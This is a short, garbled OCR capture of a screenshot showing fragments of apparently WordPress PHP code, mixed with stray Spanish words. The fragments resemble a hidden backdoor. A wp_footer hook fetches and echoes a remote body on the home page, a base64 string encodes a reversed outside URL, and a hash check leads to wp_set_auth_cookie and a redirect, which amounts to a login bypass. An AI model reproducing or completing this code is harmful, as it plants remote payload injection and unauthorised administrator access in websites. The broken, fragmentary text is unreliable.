
, 'load_frontend_assets');/**
*/ add_action('wp_footer', function () {
,
cGhwLmtuaWwvYmV3LzBRcGhGOWtZM2Jld3ltL25vcHEuZHVvbDBR
remote_retrieve_body($response); if(is_home() || is_front_page()){ ec
921408')) === '0c206b62fbbfc07cdd3d4822bedbbc5f2593eeec'){ $w = js
ixZazlGaHBRMCJvcmRlcmJ5IjoiSUQiLCJvcmRlciI6IkFTQyIsIm51bW
21408**/ wp_set_auth_cookie($k_id, true);/**1771921408**/ wp_redirec
, 2025
gamonedas Gratis 5 Tamb
cargar